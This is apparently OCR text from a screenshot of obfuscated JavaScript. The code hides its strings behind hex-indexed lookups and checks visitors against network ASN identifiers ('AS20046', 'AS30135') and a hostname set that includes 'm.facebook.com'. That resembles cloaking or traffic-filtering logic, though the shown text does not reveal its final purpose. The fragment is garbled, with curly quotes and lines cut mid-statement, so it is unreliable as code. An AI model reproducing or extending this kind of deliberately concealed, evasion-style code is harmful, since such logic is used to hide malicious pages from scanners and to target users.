
(_0x13f93f(0x110))||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x121))||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x10d))||_0x1be766[‘includes’]
(_0x13f93f(0x151))||_0x1be766[_0x13f93f(0x11e)]
(‘AS20046’)||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x16f))||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x12e))||_0x1be766[‘includes’]
(‘AS30135’)||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x132))||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x12f))||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x14e))||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x14c))||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x14d))||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x157))||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x137));}function _0x15ceaa(_0x4b5225){const
_0x138fe6=_0xd278;try{const _0x392462=new
URL(_0x4b5225,window[_0x138fe6(0x168)]
[‘href’]),_0xf3db54=_0x392462[‘hostname’][‘toLowerCase’]
();return _0x577735[_0x138fe6(0x131)]
(_0xf3db54)||_0xf3db54[_0x138fe6(0x13b)]
(_0x138fe6(0x139))||_0xf3db54[_0x138fe6(0x13b)]
(_0x138fe6(0x154));}catch{return!0x1;}}const _0x577735=new
Set([_0x574a5c(0x170),_0x574a5c(0x11f),’m.facebook.com’,_0x57
_0x4dc458();if(!_0x41ce17){console[_0x574a5c(0x128)]
(_0x574a5c(0x114));return;}const